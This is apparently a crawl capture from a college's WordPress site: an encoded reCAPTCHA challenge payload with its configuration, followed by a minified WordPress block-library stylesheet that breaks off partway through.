UwrCl8OsWkLDkUcbwp1uwqRjw4YLwo4xwrJ/[base64]/wqQCwrtFNF7CuSPCggnDhUfDjx1DwqIiGDUbIHkiw74NQMKkwrzDgW/[base64]/[base64]/DkH4JwpBaNWnCt2TCncOSwq8ETn7DicK+w7XCpMOkw5ZlWsOydWvDncOMBCZ7wqAgVyUxdcKEEMKiI0vDrGQRaGXCmllqw7ELCGDDmMKgLMOCwr7CnljCgsOhwoPCjMKxNEIVw6TCk8K3woJPwp5qIMKvFcOucsOWw6VYwpPDlT/Cm8OsMxTCli/CjsKzYz3DtsK9XcOsw7zCusOvwpofwpxHJF7DtcOvNgESwpTCsDTCrE7DiXAxDnB0wrTDv04NLmLDt0bDpcOsSx4hw4J6FQwacsKOXcOiH17CnnHCjMOYw58mwpp0UFhow4hmw7rCtC3DomIQP8OnJWMRwpNKfMKlYcO8w4/ClBVUwr9pw6zCgAzCsEPDs8KmGWrDkCnCg1xhw50rdQHDjcKXwpMCMMOlw6DDjWvCiG/Dnz19c8KKa8OrUcKUHgITXmN/wrwrwrfDrTEwX8Owwp3DssKwwrY7eMO3LcKnw4ATw7U8IsKLwojCnRXDgRDCq8ObLivCnMKQNcKfwqfCt2EkSCbDrHHCjMOlw7dQAMObG8K+wrlDw6hxTQzCocKgPsKGNTBYw77CvHFFw6MkXWfCmAtew49Uwo5Rw7IhXTzCuAjCqsOYw7LCusOkw4bCihvCp8O/wqsew4l7w452fcKaS8KTaMK2VAvCssOjw6jDgTnDp8Ktwqsuw67ClC3DtsKuwrrCrsOHwrrDhcK5CcKUJcOOWXkqwoU8w7t6DVfChFzCgFHCv8OMw7I/SMOdf3ESwqg6D8OWEBUdw6vChsKAw4fCv8K3w4IRYcORwqDDtyrDpcO9fsOgHBnCvMOmcRXCj8Kowr1FwrfCjMOBw4EEPGDDjMKAdCNrw7vDjAcfw53Dix0Gd3F9w6Nrwp5yacO0IX/[base64]/DrG17wqbCt0ddwoZodgbDsybCmMKKw57CnmPDnSvDihFfZ8K9wprCscKew7fCgxEHw6PDu8O3bSnCj8KkwrbCosOcUBsFwpfCjFIOOE8Qw5LDh8OIwrXCskFAGnfDiwDDiMKdBMKIMnB5wrPDicKQIMKrwr9bw59yw7XCqmzCvmYcI1/DjcKBYsKXw50ww43DsFrDtnEsw6bCklbCq8OSGHwxJQ1dc03DjWB0wo3DiXTCqMONw7fDqiTDrMO7ZcOWwp/CjcOLHMO4AyDDnQYHV8ONam/[base64]/FmTDq8K8e0cEwqFGRMOyJ2fDjGJ4wp8hwrERwqFzW0bCkgXClnvDowvCh3PDucOzUAVtdmYewr3Dk3hpw7zCtcOxw4U5wofDjMOwZVorw5ZLwqZ5csKhA2fChm3CrcK9IHd2H1DDrsKmYmbCmmsbwoUNw74eACUuIWjClMKoYXXCkcKYTMKTRcOzwrVfXcKYUFQ/w77DrVbDsjMEw6MzWgRuw5dHwp3DrnfDsy4eKFFqw7bDh8KvwrIEw4IrbMKvwoMAw4/[base64]/Drh/DmsOQwrEOwpZJKcOaw5tcw5sIe8OEwogsU8OIVFY+QMOWUcK4ZxBtwoYPwqTCpMKxwol5w6XDvgXDlytkVDjCjRfDj8K+w65cwoXDqzjCtDgNwp3CuMKzw4/[base64]/[base64]/CqlRhS8OrOz5Rw55uwqfCumzCmRvDlmzCvMOPwpUqw6tzwq/[base64]/CssKpeGjCj1JRw4hwwpZmwppYbMOHJF0IViccw5kKNzXDt8K+d8Oawr/CgMK6wpdNAxTDlVvCv3R5YQ3DiMOjLMKwwoszVsK8FcKzX8KUwrMATis7SgLCq8K9w68rwrfCtcOUwpojwoVaw4cBPsK9w5UyecKlw4t/LT/DqgVsETLCk3nCiQUFw7XCiE3DkMKMw6/DgT0ME8O3XXVOLcOdZcOYw5TDhMKGw4lzw4XCuMOpC33DkEYYwqDDo2tpTMKOwpNEw7jCugfCknhtcjlnw6fDh8OYw5FFwrk4w5zDr8K3AwjDlcK/wrlnwpAqE8OZSALCqcKmwrbCqsOOwrjDsmIWw57DhTsmw7o5bx/DpcOJBS9MdAsUHsOia8OSHzd+GMKWw5jDvW1swpsKAkTDh0ABw7jCp0bChsKAdj0mw4fCmXEPwqLCij8Ye33DiE/CmivCtsOWwobDicO+WUXDoFjDosOXGC5lw6/Cp3d0wrkeT8K5FsOAWhRmwqNmY8K9LkAHwrsGwpPDgsOvNMOlYRvCnQ3ClE3Dj1DDncOQw4nDvcOfwplMCsOCLA51fncjBBrCjG/[base64]/wqF2w51FNMKgVMOKfMOLJMO9wrdXw5TClsKSw7HCjU4+GsO/w7cRwrHCrcK5wrF8woNOJlo5c8Ksw7gvwqBZTwrDiyDDlMOFZGnDksOQwprDrhzCgAgJZicOX3nClEfDisOyXRcewqjDuMKucTomLMKdHHtew5Mww48rZsOpw4DDhk8tw5ALcn/Cq2TCjMOuw74pZMOjUcOzw5ATfl/CpcKHwprDlcKSw5DCmsK/YDTCusKEGcO0w7gbfEJrDCLCt8K9wrLDpcKUwprDjxVxLX5XZlLCk8KPa8O7WsK/wqHDisOZwrR8KMOca8OEw43DhcOMwpfCriQVD8K+GgwRZMK9w6gES8K+VcKNw7nCjcKkcRFcGk3DosOCVcKZDEkdWVbCgsO3U0tUJCE0woNtw4EkXsOew4Bkw67DtXdEZz/DqcKLwot7w6RaJQ8qw7fDh8K7LcKXBRbCqcOdw5rCp8Ktw7bDhcK3wqHCvCHDmMKMwqoiwqLCqsKLJX3CpAdodsK/wpDDt8KIwrQCw5w+Y8Kkw4UMAMOwacK5wq3DhiknwqbDqcOkS8KXwqFjKmc0wrE3w4fCnMO1wr3DpBnCtMO8TiPDg8OowrzDlm89w7N+wp9ERcKTw6wswrvCkAUtWHlBwo7DvxfCgyEAwr4/w7vDqcKnOMO4wognwqY1aMK0w6I9wo0Ow6vDpWvCvMKvw7RIEB1Pw4pfHgbDr1nDhElAIwJlw7R0HWhowoY3OcO8fsKmwoHDj0TDkMK2wpTDhMK8wpx7LizCrV03wqUDecO2w5jCoVZTH2LCi8KaO8OvbCgEw47Cr3/[base64]/DlGPCnMKBTipDwoRBVizDr07ChBXCqcKqFyFswoDDgELCsMObw6DChcKXKCMJXsOvwq/CrBzDgsKaKVR4w78NwqfDlUHDkjhhFsOJw5TCrsO9FFvDg8OYbAjDtMOBYznCu8ObYXvCnHkSH8KySsOpwrTCoMKlwpTCmXnDgMKnwqhxXcKqwqIpworCrnTDrB/DqcKIRhPCtgHDl8OWEHDCs8Ocw53CmFRhI8O3YwTDm8KNW8OYR8K8w4s7woB+wrrCssKewofCicK0woMPwojCi8OVwpHDqU/[base64]/RDxEEcKqw5jCvXN/wrbCocOVw483wrFQw54MwpEcOsKYwrTCksKFwrMoCQF+X8KNfm3CqsK2EsKfw5Icw6lcw5p+RlIkwpbCicOkwqHDslgAwoNkw51Zw581wp/CkHjCvSzDlcKmSgfCqMOPcH/ClcKTNE3Di8KRamFYUF5CwprDhj0Sw5cnw4ROw7pew6FHZwPDl1QaF8OSw4LDsMOwf8KffjvDkHkLw4AOwpXDt8O2TGN3w5LDn8KUHXTDhsKVw4rClWvCm8KpwqlTP8Kfw4tAZiHDt8KXwrrCij/CiAzDtsOFAirCm8OhTlvDisKWw6MAwrLChQZJwrjCi37DvxTDmMOXw6TDim0kw73DrsKfwq3CgmHCvcKpw5DDr8OWb8OMPgwQOcKUbWBgHVsKw5Fnwp/[base64]/DvsKxwoLDq1s2AMOLQmIeMMOwMzrCqsOcc8KaIMKQBFTCoATCrcK+fX5jUxZdwrU9cgNqw6zCuhXCnGLDgRXDmFhlPsORRlYAw4Nzwq/DqMK+w5DDosKIcjxJw5LDtStaw7MXSCZieGXCog7CliPCk8O2wqxlwoXDicO8wqFGGSoMbMOKw4nDjSbCpm7CkcOgGcK/[base64]/[base64]/Cr8KMasKLwo91w7zDkGfCuljCuMKkeyjCu8OmAsKcwpzDoVFne0LCvMOHPgLCgUY/w7zCucK4DmvDicOPw59DwqQiFMKDBsKRKGvConrCpSsrw6QDUn/CocOKwo3CvcOdwqPCnMO3w4B2w7BMwqDDpcKsw5vCgcKswqwsw7nDhg7CjTdSw6/DmMKVwqLDr8OrwonCgMKtNW3DisKfSGILJcKyKsO/CynDucOWw7FFw4/DpsOTwo3DnEpURMOUQMKnwqrCrsO+KDXCrkBGw7PDhMOhwpnCnsKzw5Qlw50fw6fDu8KXw67CksKeCMKJHTbCjsK0HsKEc3bDm8KYPg/CksOjYUTCmMKnTsO+cMODwrhfw7UYwpdwwrPDrRXCgMONcMKYw4XDvRXDoCM+TSXCmVw7WnvDpjTCslHDvHfDssKXw6orw77CoMOBwooCw7YnGF4Lwo43NsOab8O1fcKfw5Inw6sewqPCjBHCusO3RcKawqjDpsKAw6lGaEjCn2/CvcO8wp7DmztbSgpfw4tSDsKOw7BnScKjwpdGwpIKV8OBPVZZwr/DlsOHKMKiw6gUb1jCpl3CuiDCmCwmHx3DtkDDnMKOMgUswpU7wo3CmUIuXDkEFcKGRiXDhsOLUsOBwpM3asODw5Ihw4zCi8OJw6xHw45Ow5YVXcOHw7Z2ChnDnzN7w5Uew5vCm8KFIAkGD8KXGTTCki/CtSk+VDoZwp1aw57ChADDuR/DukIjw5LCmT7DlXAdw4g4wrPDhXTDisKYw5diEUsbMcOAw4rCp8OJwrXDrcObwpHCszskesOXw4Vyw5DDs8KaN1RawoXDrVcFR8Kqw7rCs8KdCcKiw7I7NsKOKcOtNjR/w4IMX8O0w4rDk1TDucOgEmcFfh1Gw6rCnRsKw7HDsS4LRcO+w7cjeMOlw7/ClXXDncO/w7bDhwlvdTDCtsKmaEfDpVEEIQfDncKhwq/Dt8OqwrTClQrCnMKUCjrCvMKSwrQPw6XDoDxuw7gaFcKbf8OgwqnDvMKgJUtLwqXChDs4QWciVcKcw5lGbsObwrHColfDgBVBVsOPGALCvMOMwpDDjsKfwqzDuGN0aAIwbTl3XMKaw7ZYTlDDnMKCH8KlRyXCqzLCuz/ClcOYw5DCpCXDm8K5wr/CiMOOSsOUGsOAMxLCskYQMMKhw4bDqsOxwr3DjsKlwqJow6dXwoPDkMKVGsOJwrPCnW/DucKOZQ7ChsOywqceOyLCn8KrNcOTL8KFw7jDpcKPOg3CvXLCs8Kcw7ELwpJzw7NYRUc/GAEvwoHCkhvCrAN3QC1Iw4ksZxc4HMOtMidUw6l2EyACwogZdcKRLcOaXiPCmTrDucOQwr7Ds0jDosOmIQ51G1nCiMOkwq3DlsKAHsKULcO4w77CjE7DpcKdMX3CicKkDcORwoHDnMKXYCfCmm/DnyjDosKYccOTbsONecKxwoo2EcOxw7zCm8OfYnTCijImw7TCoWsuw5FBwozDgsODw5wvJMK1wr3Dg0zCrVDDsMOIcU1bdcKqw77Dl8K5SnBFw6/DkMKKwrE+bMOcwq3DpQtUw5TDo1QywrfCjiQawqxWHcKLwpMew5gvdMORZiLCiydEPcKxwpzCicOTw77CvsK2w7NwQmzCssOVwozDgAVsIMKFwrVoasKaw4BDH8KEw4TDtBQ/wp9FwpLDjX4ZccOTwqrDrsO4NsKPwr3DlMKieMO7wp3CmQlxCGkOejPCusOSw7F6b8OYHx0Jw5/Dj0jCoAvDpWAUWcKgw5YTVcKLwo8rwrPDs8OzNGrDnMKiYHzCo2/[base64]/DsjRvdhHCtsOsw684TRZ1w5LCnXliwqnCisK0LcOYwrQTwpZ2wqZ1wpJXwoDCg0rCsk7DiSDDoQXCgix3PMOLNMKOcWXDlyPDkg4pEsKTwo3CssK/[base64]\x22],null,[\x22conf\x22,null,\x226Lfa0wMjAAAAAFXxCiMiZSiNhGfQnh3gZFDluXdU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,629],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mlc.edu.jo:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22+7Jboxk3Fu8Dd9xah9RWfGggQDQt/wWruQqiDV1Sxic\\u003d\x22,1,0,null,1,1763191430763,0,0,[184,239,66,219,91],null,[124,1],\x22RC-ucIAzPRkdPP0jA\x22,null,null,null,null,null,\x220dAFcWeA4WO_jVfORM74ZJnpg-1szhGPlr11-N-Dqbr7Q2acRt1F5V870tfHCLZYyDEQiLm-HXAaRFEnuDAtQnFhLOLuFQrvLGmQ\x22,1763274230649]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlc.edu.jo/wp-content/cache/min/1/5450151cee9830f97fd20d5343ea1341.css
body_size: 110385
content:
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover 